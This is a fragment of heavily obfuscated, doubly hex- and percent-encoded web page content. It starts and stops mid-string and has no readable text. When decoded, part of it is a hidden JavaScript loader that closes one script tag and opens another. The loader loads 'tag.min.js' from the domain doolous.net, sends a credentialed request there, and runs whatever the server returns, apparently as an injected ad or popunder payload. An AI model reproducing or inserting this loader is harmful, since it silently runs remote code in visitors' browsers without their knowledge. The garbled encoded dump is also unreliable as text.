45\x25\x34\x30\x25\x37\x37\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x35\x25\x33\x37\x25\x33\x31\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x32\x45\x25\x34\x30\x25\x35\x32\x25\x32\x45\x25\x36\x31\x25\x35\x32\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x45\x25\x34\x39\x25\x36\x46\x25\x33\x44\x25\x36\x39\x25\x37\x37\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x36\x39\x25\x32\x33\x25\x32\x42\x25\x32\x33\x25\x36\x46\x25\x36\x39\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x34\x39\x25\x37\x31\x25\x37\x44\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x30\x25\x33\x34\x25\x32\x42\x25\x33\x44\x25\x35\x37\x25\x34\x44\x25\x34\x44\x25\x33\x35\x25\x35\x37\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x35\x37\x25\x33\x36\x25\x35\x45\x25\x32\x33\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x36\x32\x25\x35\x37\x25\x34\x35\x25\x35\x45\x25\x36\x39\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x36\x43\x25\x34\x35\x25\x37\x33\x25\x34\x45\x25\x37\x31\x25\x33\x39\x25\x33\x41\x25\x33\x33\x25\x32\x42\x25\x32\x33\x25\x33\x44\x25\x33\x36\x25\x36\x43\x25\x36\x43\x25\x34\x35\x25\x37\x33\x25\x33\x33\x25\x36\x43\x25\x37\x31\x25\x35\x45\x25\x33\x33\x25\x33\x41\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x42\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x45\x25\x34\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x42\x25\x32\x33\x25\x36\x46\x25\x37\x37\x25\x36\x43\x25\x32\x42\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x46\x25\x33\x36\x25\x32\x45\x25\x32\x41\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x41\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x35\x37\x25\x32\x33\x25\x32\x33\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x35\x37\x25\x34\x35\x25\x37\x44\x25\x35\x37\x25\x32\x33\x25\x32\x42\x25\x32\x45\x25\x33\x30\x25\x33\x39\x25\x32\x42\x25\x37\x33\x25\x33\x35\x25\x34\x44\x25\x35\x37\x25\x34\x35\x25\x37\x45\x25\x32\x42\x25\x33\x41\x25\x35\x37\x25\x33\x36\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x33\x41\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x34\x45\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x35\x38\x25\x35\x37\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x46\x25\x33\x36\x25\x32\x45\x25\x32\x41\x25\x32\x45\x25\x34\x32\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x36\x25\x33\x41\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x37\x25\x33\x39\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x32\x45\x25\x34\x43\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x33\x36\x25\x37\x33\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x35\x37\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x36\x39\x25\x33\x36\x25\x33\x36\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x37\x33\x25\x36\x39\x25\x33\x36\x25\x34\x44\x25\x37\x33\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x35\x37\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x33\x35\x25\x33\x36\x25\x36\x46\x25\x34\x45\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x37\x33\x25\x34\x44\x25\x35\x37\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x37\x33\x25\x36\x46\x25\x34\x35\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x35\x37\x25\x33\x39\x25\x33\x35\x25\x34\x44\x25\x36\x46\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x33\x44\x25\x33\x33\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x34\x45\x25\x32\x42\x25\x32\x45\x25\x33\x34\x25\x36\x43\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x36\x39\x25\x33\x35\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x37\x31\x25\x34\x35\x25\x33\x44\x25\x34\x44\x25\x36\x39\x25\x33\x39\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x32\x45\x25\x36\x45\x25\x32\x42\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x34\x41\x25\x32\x42\x25\x33\x33\x25\x36\x46\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x37\x31\x25\x34\x38\x25\x37\x34\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x36\x39\x25\x32\x33\x25\x32\x38\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x42\x25\x35\x45\x25\x33\x39\x25\x35\x41\x25\x33\x36\x25\x32\x42\x25\x33\x41\x25\x32\x42\x25\x32\x45\x25\x33\x36\x25\x32\x42\x25\x32\x45\x25\x34\x32\x25\x32\x45\x25\x32\x41\x25\x34\x45\x25\x33\x33\x25\x37\x31\x25\x34\x44\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x33\x36\x25\x36\x43\x25\x32\x41\x25\x36\x39\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x32\x41\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x35\x41\x25\x36\x39\x25\x35\x41\x25\x37\x33\x25\x33\x41\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x35\x41\x25\x36\x39\x25\x35\x41\x25\x37\x33\x25\x34\x44\x25\x37\x31\x25\x34\x35\x25\x37\x45\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x35\x41\x25\x36\x39\x25\x35\x41\x25\x37\x33\x25\x32\x33\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x33\x36\x25\x37\x31\x25\x35\x45\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x32\x45\x25\x34\x37\x25\x32\x42\x25\x34\x35\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x36\x39\x25\x33\x44\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x37\x34\x25\x34\x44\x25\x36\x43\x25\x35\x32\x25\x33\x33\x25\x36\x43\x25\x36\x43\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x37\x33\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x33\x33\x25\x37\x31\x25\x34\x38\x25\x33\x41\x25\x35\x32\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x32\x41\x25\x32\x42\x25\x33\x35\x25\x32\x42\x25\x33\x33\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x34\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x34\x45\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x38\x25\x32\x42\x25\x37\x31\x25\x37\x37\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x35\x32\x25\x33\x44\x25\x33\x36\x25\x37\x31\x25\x35\x41\x25\x33\x41\x25\x32\x33\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x35\x25\x33\x36\x25\x32\x42\x25\x33\x44\x25\x32\x33\x25\x32\x33\x25\x37\x41\x25\x36\x39\x25\x34\x44\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x34\x44\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x36\x46\x25\x33\x36\x25\x32\x38\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x37\x37\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x32\x39\x25\x34\x45\x25\x37\x31\x25\x33\x39\x25\x35\x45\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x33\x31\x25\x33\x44\x25\x36\x46\x25\x34\x44\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x35\x46\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x33\x31\x25\x32\x33\x25\x35\x41\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x33\x36\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x36\x39\x25\x32\x33\x25\x37\x33\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x33\x41\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x33\x41\x25\x36\x39\x25\x33\x36\x25\x34\x35\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x36\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x35\x32\x25\x33\x44\x25\x33\x36\x25\x37\x31\x25\x35\x41\x25\x33\x41\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x32\x45\x25\x35\x46\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x33\x36\x25\x33\x41\x25\x32\x45\x25\x33\x30\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x35\x32\x25\x33\x44\x25\x33\x36\x25\x37\x31\x25\x35\x41\x25\x33\x41\x25\x32\x45\x25\x35\x38\x25\x36\x46\x25\x33\x39\x25\x36\x43\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x35\x30\x25\x33\x41\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x33\x35\x25\x36\x39\x25\x33\x41\x25\x36\x43\x25\x32\x42\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x45\x25\x33\x31\x25\x34\x31\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x32\x45\x25\x33\x31\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x45\x25\x33\x31\x25\x33\x39\x25\x36\x46\x25\x37\x37\x25\x35\x37\x25\x37\x31\x25\x34\x35\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x33\x36\x25\x36\x43\x25\x35\x37\x25\x33\x39\x25\x37\x34\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x33\x44\x25\x33\x33\x25\x35\x37\x25\x34\x35\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x36\x46\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x31\x25\x32\x42\x25\x37\x32\x25\x33\x35\x25\x32\x45\x25\x37\x34\x25\x35\x32\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x45\x25\x34\x31\x25\x37\x32\x25\x33\x35\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x37\x37\x25\x36\x43\x25\x33\x39\x25\x37\x31\x25\x35\x37\x25\x33\x41\x25\x36\x43\x25\x32\x45\x25\x36\x39\x25\x32\x42\x25\x32\x33\x25\x36\x46\x25\x36\x39\x25\x33\x36\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x36\x39\x25\x32\x42\x25\x35\x37\x25\x33\x41\x25\x33\x41\x25\x35\x37\x25\x33\x44\x25\x33\x33\x25\x32\x45\x25\x32\x46\x25\x37\x44\x25\x36\x43\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x33\x36\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x33\x25\x32\x37\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x37\x25\x35\x39\x25\x37\x41\x25\x35\x32\x25\x32\x38\x25\x37\x36\x25\x36\x38\x25\x32\x36\x25\x36\x35\x25\x36\x42\x25\x34\x42\x25\x33\x37\x25\x37\x32\x25\x32\x44\x25\x35\x44\x25\x37\x33\x25\x37\x39\x25\x35\x37\x25\x33\x35\x25\x33\x44\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x35\x45\x25\x33\x33\x25\x37\x31\x25\x35\x33\x25\x37\x45\x25\x34\x44\x25\x37\x37\x25\x34\x35\x25\x36\x46\x25\x35\x41\x25\x32\x41\x25\x33\x36\x25\x32\x33\x25\x33\x41\x25\x36\x39\x25\x37\x44\x25\x34\x45\x25\x34\x32\x25\x37\x34\x25\x34\x31\x25\x36\x33\x25\x37\x30\x25\x35\x36\x25\x33\x31\x25\x32\x39\x25\x33\x34\x25\x35\x34\x25\x35\x46\x25\x33\x30\x25\x36\x44\x25\x36\x41\x25\x35\x35\x25\x34\x46\x25\x35\x42\x25\x37\x38\x25\x35\x31\x25\x34\x41\x25\x37\x35\x25\x34\x33\x25\x34\x37\x25\x33\x32\x25\x36\x45\x25\x36\x34\x25\x35\x30\x25\x32\x31\x25\x35\x38\x25\x34\x39\x25\x32\x46\x25\x34\x43\x25\x34\x34\x25\x34\x36\x25\x34\x30\x25\x33\x38\x25\x36\x36\x25\x36\x32\x25\x37\x43\x25\x36\x37\x25\x36\x31\x25\x32\x43\x25\x32\x37\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x32\x37\x25\x32\x45\x25\x32\x37\x25\x32\x43\x25\x32\x37\x25\x32\x35\x25\x32\x37\x25\x32\x43\x25\x32\x37\x25\x37\x42\x25\x32\x37\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x37\x25\x32\x37\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x33\x31\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x33\x30\x25\x33\x42\x25\x36\x36\x25\x33\x43\x25\x36\x45\x25\x32\x45\x25\x36\x43\x25\x36\x35\x25\x36\x45\x25\x36\x37\x25\x37\x34\x25\x36\x38\x25\x33\x42\x25\x36\x36\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x34\x46\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x34\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x34\x46\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x33\x45\x25\x32\x44\x25\x33\x31\x25\x32\x36\x25\x32\x36\x25\x33\x30\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x35\x25\x37\x38\x25\x34\x46\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x33\x30\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x45\x25\x32\x44\x25\x33\x31\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x37\x39\x25\x32\x38\x25\x36\x39\x25\x32\x41\x25\x37\x32\x25\x32\x45\x25\x36\x43\x25\x36\x35\x25\x36\x45\x25\x36\x37\x25\x37\x34\x25\x36\x38\x25\x32\x42\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x33\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x33\x44\x25\x37\x42\x25\x37\x44\x25\x33\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x36\x42\x25\x32\x30\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x35\x46\x25\x35\x42\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x36\x42\x25\x35\x44\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x35\x46\x25\x35\x42\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x36\x42\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x35\x46\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x33\x43\x25\x32\x46\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45\x25\x33\x43\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x37\x41\x25\x32\x43\x25\x37\x38\x25\x32\x43\x25\x37\x33\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x32\x45\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x44\x25\x32\x37\x25\x32\x46\x25\x32\x46\x25\x32\x37\x25\x32\x42\x25\x36\x34\x25\x32\x42\x25\x32\x37\x25\x32\x46\x25\x37\x34\x25\x36\x31\x25\x36\x37\x25\x32\x45\x25\x36\x44\x25\x36\x39\x25\x36\x45\x25\x32\x45\x25\x36\x41\x25\x37\x33\x25\x32\x37\x25\x33\x42\x25\x37\x38\x25\x32\x45\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x38\x25\x34\x33\x25\x37\x32\x25\x36\x35\x25\x36\x34\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x36\x39\x25\x36\x31\x25\x36\x43\x25\x37\x33\x25\x33\x44\x25\x37\x34\x25\x37\x32\x25\x37\x35\x25\x36\x35\x25\x33\x42\x25\x37\x38\x25\x32\x45\x25\x36\x46\x25\x37\x30\x25\x36\x35\x25\x36\x45\x25\x32\x38\x25\x32\x37\x25\x34\x37\x25\x34\x35\x25\x35\x34\x25\x32\x37\x25\x32\x43\x25\x32\x37\x25\x32\x46\x25\x32\x46\x25\x32\x37\x25\x32\x42\x25\x36\x34\x25\x32\x42\x25\x32\x37\x25\x32\x46\x25\x33\x35\x25\x32\x46\x25\x32\x37\x25\x32\x42\x25\x37\x41\x25\x32\x42\x25\x32\x37\x25\x32\x46\x25\x33\x46\x25\x36\x46\x25\x36\x46\x25\x33\x44\x25\x33\x31\x25\x32\x36\x25\x36\x31\x25\x36\x31\x25\x36\x32\x25\x33\x44\x25\x33\x31\x25\x32\x37\x25\x32\x43\x25\x32\x31\x25\x33\x30\x25\x32\x39\x25\x33\x42\x25\x37\x33\x25\x32\x45\x25\x36\x46\x25\x36\x45\x25\x36\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x33\x44\x25\x37\x38\x25\x32\x45\x25\x36\x46\x25\x36\x45\x25\x36\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x33\x44\x25\x34\x35\x25\x33\x42\x25\x37\x33\x25\x32\x45\x25\x36\x46\x25\x36\x45\x25\x36\x43\x25\x36\x46\x25\x36\x31\x25\x36\x34\x25\x33\x44\x25\x37\x38\x25\x32\x45\x25\x36\x46\x25\x36\x45\x25\x36\x43\x25\x36\x46\x25\x36\x31\x25\x36\x34\x25\x33\x44\x25\x36\x37\x25\x33\x42\x25\x37\x38\x25\x32\x45\x25\x37\x33\x25\x36\x35\x25\x36\x45\x25\x36\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x36\x34\x25\x37\x39\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x45\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x34\x35\x25\x36\x43\x25\x36\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x39\x25\x32\x45\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x35\x25\x36\x45\x25\x36\x34\x25\x34\x33\x25\x36\x38\x25\x36\x39\x25\x36\x43\x25\x36\x34\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x37\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x33\x44\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x45\x25\x37\x32\x25\x36\x35\x25\x37\x33\x25\x37\x30\x25\x36\x46\x25\x36\x45\x25\x37\x33\x25\x36\x35\x25\x33\x46\x25\x34\x41\x25\x35\x33\x25\x34\x46\x25\x34\x45\x25\x32\x45\x25\x37\x30\x25\x36\x31\x25\x37\x32\x25\x37\x33\x25\x36\x35\x25\x32\x38\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x45\x25\x37\x32\x25\x36\x35\x25\x37\x33\x25\x37\x30\x25\x36\x46\x25\x36\x45\x25\x37\x33\x25\x36\x35\x25\x32\x39\x25\x33\x41\x25\x36\x46\x25\x33\x42\x25\x36\x46\x25\x32\x36\x25\x32\x36\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x36\x42\x25\x36\x42\x25\x37\x30\x25\x33\x34\x25\x36\x31\x25\x33\x35\x25\x37\x38\x25\x33\x35\x25\x37\x34\x25\x37\x36\x25\x32\x36\x25\x32\x36\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x32\x45\x25\x36\x42\x25\x36\x42\x25\x37\x30\x25\x33\x34\x25\x36\x31\x25\x33\x35\x25\x37\x38\x25\x33\x35\x25\x37\x34\x25\x37\x36\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x34\x35\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x35\x25\x33\x44\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x38\x25\x32\x37\x25\x36\x34\x25\x36\x46\x25\x36\x46\x25\x36\x43\x25\x36\x46\x25\x37\x35\x25\x37\x33\x25\x37\x34\x25\x32\x45\x25\x36\x45\x25\x36\x35\x25\x37\x34\x25\x32\x37\x25\x32\x43\x25\x33\x34\x25\x33\x38\x25\x33\x32\x25\x33\x31\x25\x33\x34\x25\x33\x35\x25\x33\x32\x25\x32\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x38\x25\x34\x44\x25\x34\x43\x25\x34\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x35\x32\x25\x36\x35\x25\x37\x31\x25\x37\x35\x25\x36\x35\x25\x